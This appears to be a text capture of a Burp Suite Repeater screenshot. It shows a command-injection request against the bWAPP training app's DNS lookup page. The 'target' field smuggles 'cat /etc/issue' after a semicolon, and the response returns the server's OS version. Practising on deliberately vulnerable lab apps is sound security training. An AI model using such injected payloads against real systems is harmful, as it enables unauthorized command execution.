 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ JSON Beautifier Paramalyzer AuthMatrix HUNT Methodology HUNT Scanner Scan Check Builder
1 × 2 × 3 × ...
Go Cancel < > Target: http://bwapp.test.net ?
Request
Raw Params Headers Hex
POST /commandi.php HTTP/1.1
Host: bwapp.test.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Referer: http://bwapp.test.net/commandi.php
Cookie:
_ga=GA1.2.1344627302.1544974513;
_gid=GA1.2.395150311.1544974513; PHPSESSID=cfpt3iskot4sfbjhjvf192je2f; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
target=www.nsa.gov;cat /etc/issue;&form=submit
Response
Raw Headers Hex HTML Render
<form action="/commandi.php" method="POST">
<p>
<label for="target">DNS lookup:</label>
<input type="text" id="target" name="target" value="www.nsa.gov">
<button type="submit" name="form" value="submit">Lookup</button>
</p>
</form>
<p align="left">Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
www.nsa.gov canonical name = nsa.gov.edgekey.net.
nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net.
Name: e16248.dscb.akamaiedge.net
Address: 23.39.250.215
Ubuntu 16.04.5 LTS \n \l
</p>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_"
class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"
target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVBA / Follow <a
href="http://twitter.com/MME_IT" target="_blank">@MME_IT</a> on Twitter and ask for our cheat sheet, containing
all solutions! / Need an exclusive <a href="http://www.mmebvba.com" target="_blank">training</a>?</p>
</div>
<div id="bee">
<img src="./images/bee_1.png">
</div>
<div id="security_level">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
13 494 bytes | 1 060 millis